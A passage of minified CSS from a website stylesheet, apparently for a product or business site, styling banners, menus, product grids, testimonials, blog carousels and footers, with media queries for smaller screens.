none;}body .main-pic img {max-width: 100%;vertical-align: middle;max-height: 100%;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #f5a933!important;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}.email button#inquiry_form_btn {width: 50% !important;margin-top: 20px !important;text-align: center !important;margin-left: 0px !important;margin-bottom: 30px;}.email-p {margin-top: 20px !important;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 20px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 12px !important;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{background: #136243 !important;padding: 60px 15px 10px 15px;}.ft-bg-color {padding: 20px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 15px !important;}p.asdaszxc {text-align: center !important;color: #fff;font-size: 10px;font-size: 11px !important;}.ab-ft .footer-p P {color: #fff;padding-right: 0px !important;text-align: left !important;margin-top: 0px !important;font-size: 14px;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 26px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 10px !important;padding-bottom: 10px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}body .innercaption h2 {font-size: 20px;line-height: 25px;margin-top: 1px !important;opacity: 0;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;}body h1.pgtitle {font-size: 16px !important;margin-top: 40px;}body .pd-thumbs ul li img {max-width: 55px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 80px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 20px;max-width: 430px;margin-bottom: 20px;color: #ffffff;font-weight: 600 !important;text-transform: uppercase;line-height: 40px;position: relative;padding: 0px 0px 0px 0px;left: 0px;text-align: left;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;position: absolute;top: 270px;left: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none;}.bannermain .owl-carousel1 .owl-dots {display: block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;display: inline-block;margin: 0 13px 0 13px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #ffffff;height: 230px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 46%;float: left;margin-right: 20px;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 100 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-left: 70px;padding-right: 10px;text-align: left;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 1600px;margin: 0 auto;}.form-sec {background: url(/images/bring.jpg);background-repeat: no-repeat;background-size: cover;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #d7d6d6;padding: 10px 40px;border-radius: 0;border:unset;color: #282828 !important;font-weight: 700 !important;}section.o-products.form-sec textarea {height: 100px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;text-align: left;font-size: 12px;font-weight: 500;position: relative;left: -3px;}body .azxczx {background-color: unset !important;padding: 15px 0px 15px 0px;border-top: 2px solid #ffffff26;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #0b6143;border-color: #0b6143;padding: 8px 25px;text-transform: capitalize;border-radius: unset;color: #fff;border-radius: 5px;}@media only screen and (max-width: 800px) {.main-blogs-1:before {display: none;}body .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 200px;}body ul.wsmenu-submenu-sub li {display: block !important;}ul.wsmenu-submenu li a {padding-left: 20px !important;}body .stracci-main-category-wrapper2s p {font-size: 13px;}body h1.gernal-headd {font-size: 22px;text-align: center;margin-top: 20px !important;position: relative;top: 10px;}body .logoo .owl-nav.disabled{display: none !important;}body .about .about-content {margin-top: 0px !important;text-align: center !important;padding: 10px;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;padding-right: 0;font-size: 18px !important;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 80% !important;font-weight: 300 !important;padding: 0;font-size: 11px !important;overflow: hidden;max-height: 115px;color: #fff !IMPORTANT;TEXT-ALIGN: LEFT;margin: 0;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body .cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {display: block;padding-right: 0;max-width: 310px;margin: 0 auto;}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 0px;max-width: 100% !important;padding: 0 10px 0px 10px;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {left: 24% !important;position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;}.blog-bg-color {margin-bottom: 0px !important;height: unset !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;display: none;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {width: 100% !important;text-align: center;color: #fff;font-size: 20px;height: 100% !important;}body .caption2 {font-size: 12px;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #ffffff !important;font-weight: 600 !important;line-height: 19px !important;padding: 0px 0px;padding-top: 0px;margin-top: 0px;line-height: 15px !important;max-width: 45%;margin-top: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 13px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 10px !important;}}.wsmenu-list>li>a {color: #7f8ea1 !important;font-size: 16px !important;font-weight: 600;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media only screen and (max-width: 900px) {body .email-btn {right: 0;}body .phonr-num {display: none;}body section.menuss {border: unset !important;position: absolute;top: 21%;z-index: 9999;height: unset;padding: 0px 0 0px 0;display: none;}body .about-us-btn {text-align: center;}body .about-us-btn a {padding: 10px 20px 10px 20px;font-size: 12px;}body .chance-pros-mainn:before {bottom: 0% !important;top: unset;}body .row.ccp {margin-top: 70px;}body .serv-2 h2 {font-size: 16px;}body .serv-main-1 {margin-bottom: 60px;}body .contactmainn{margin-top:unset !important;position:unset !important;top:unset;}body .section-title:before{display:none;}body .section-title {margin: 0;padding: 0;}body .section-title:after{display:none;}body .pro-views {text-align: center;}body .pro-views a {font-size:12px }img.ab-img-sec.img-responsive {margin-top: 20px !important;margin: 0 auto;position: relative;right: unset !important;}body .factory-images {margin-bottom: 20px !important;position: relative;margin: 0 auto;text-align: center;}body .images {margin-top: 30px !important;}section.top-top {display: none;}body .chance-inner-wrapperr-view {padding: 10px 10px 0 0;}body .chance-innerr-wrapper-product {min-height: 25px;}body .chance-pros-mainn:hover .chance-innerr-wrapper-product a {text-align: center;top: -87px;font-size: 12px !important;}button.header-search-btn-1 {font-size: 0;border: unset;position: absolute;right: 0 !important;left: 213px;top: 0;}body .blo-til {max-width: 100% !important;text-align: center;left: 0;right: 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;}body .chance-pro-2 {text-align: center;padding: 0px 0px 0px 10px;height: 88px;}body .background h2 {font-size: 22px;text-align: center;}body .background p {font-size: 14px;text-align: center;font-weight: 600;}body .pro-view a {font-size: 12px;padding: 6px 10px 6px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 14px;}body .blo-til p {text-align: center;font-size: 16px;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;margin-bottom: 15px;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;background-color: transparent;}body .logo img {margin: 0 auto !important;}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 23px;padding: 10px;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 50px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 1600px;margin: 0 auto;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 10px 0 10px 0;background-color: #fff;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #136243 !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body .wsmenu {margin-top: 15px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;width: 100%;}body .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;z-index: -999;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {margin-left: 10px;}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {margin-top: 6px;float: right;}.my-menu nav#wsnavtoggle {}.extra-padding {padding: 0;}ul.product-change-ul li {margin-bottom: 10px;width: 20%;display: inline-block;border: 1px solid #cccccc6b;margin: 0 -3px;}ul.product-change-ul li a {color: #2f2f2f;font-family: 'Montserrat', sans-serif;text-transform: capitalize;font-weight: 600;display: block;background-color: #ffffff;padding: 22px 0px 22px 0px;transition: all 0.3s linear;outline: none;text-decoration: unset;text-align: center;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;transition: .3s ease;}ul.product-change-ul li:hover {transition: .3s ease;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {}li.req {list-style: none;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 40px;position: relative;top: -11px;width: 40px;left: 10px;background-size: 100% 100%;float: right;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);color:#fff;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: unset !important;}.wsmenu-submenu li a {font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 1600px;background-color: #ebeef3;margin: 0 auto;padding: 50px 0 50px 0;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn {text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 500;}ul.ft-address li i {display: inline-block;color: #ffffff;padding-top: 5px;margin: 0 5px;padding-top: 10px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #ffffff;font-size: 16px;font-weight: 600;text-transform: uppercase;padding-left: 0px;display: inline-block;padding: 0 0 0px 0px;word-spacing: 5px;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #fffffff5;margin-bottom: 7px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.ft-bg-color {padding: 35px 0px 55px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 